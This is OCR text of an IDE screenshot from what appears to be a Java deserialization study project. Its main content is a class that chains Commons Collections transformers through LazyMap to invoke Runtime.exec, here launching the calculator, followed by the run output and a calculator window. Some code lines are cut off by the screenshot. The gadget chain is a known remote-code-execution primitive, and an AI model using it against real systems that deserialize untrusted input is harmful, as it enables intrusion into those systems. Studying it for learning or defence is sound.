 Edit View Navigate Code Refactor Build Run Tools VCS Window Help web1 - cusCC.java
src learn cc cusCC
cusCC
Project
let.java Student.java testStudent.java reflectDemo.java MethodDemo.java changePrivate.java runtime1.java cusCC.java
web1 D:\web1
.idea
src
learn
cc
cusCC
testCC
resources
learnClass
main.webapp
SerialServlet
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_291
Maven: com.englishtown.vertx:vertx-httpservlet:
Maven: com.fasterxml.jackson.core:jackson-anno
Maven: com.fasterxml.jackson.core:jackson-core:
Maven: com.fasterxml.jackson.core:jackson-datab
Maven: commons-collections:commons-collectio
Maven: io.netty:netty-buffer:4.1.1.Final
Maven: io.netty:netty-codec:4.1.1.Final
Maven: io.netty:netty-codec-dns:4.1.1.Final
Maven: io.netty:netty-codec-http2:4.1.1.Final
5 import org.apache.commons.collections.map.LazyMap;
6
7 import javax.xml.crypto.dsig.Transform;
8 import java.io.IOException;
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class cusCC {
13 public static void main(String[] args) throws NoSuchMethodException,IllegalAccessException, IOException,ClassNotFoundExce
14 Transformer[] transforms=new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRunti
17 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Ob
18 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"calc"})
19 };
20 Transformer transformChain = new ChainedTransformer(transforms);
21 Map innermap = new HashMap();
22 Map lazyMap = LazyMap.decorate(innermap,transformChain);
23 lazyMap.get("");
24
25 }
26 }
8 1
Database
Maven
cusCC
"C:\Program Files\Java\jdk1.8.0_291\bin\java.exe" ...
Process finished with exit code 0
un TODO Problems Profiler Terminal Build Dependencies
les are up-to-date (moments ago)
字数: 380 字数: 6790
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS